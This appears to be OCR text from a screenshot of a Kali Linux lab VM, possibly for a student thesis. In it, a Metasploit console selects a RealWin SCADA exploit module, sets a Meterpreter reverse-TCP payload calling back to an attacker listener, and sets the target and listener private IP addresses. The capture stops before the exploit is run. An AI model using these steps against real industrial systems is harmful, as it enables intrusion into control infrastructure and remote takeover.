 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:25
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1158 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/windows/scada/realwin_scpc_initialize
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/scada/realwin_scpc_initialize) > show options
Module options (exploit/windows/scada/realwin_scpc_initialize):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 912 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(windows/scada/realwin_scpc_initialize) > set RHOSTS 192.168.1.91
RHOSTS => 192.168.1.91
msf6 exploit(windows/scada/realwin_scpc_initialize) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 exploit(windows/scada/realwin_scpc_initialize) >
CTRL DERECHA
Escribe aquí para buscar
17°C
ESP
9:25 PM
4/14/2022
7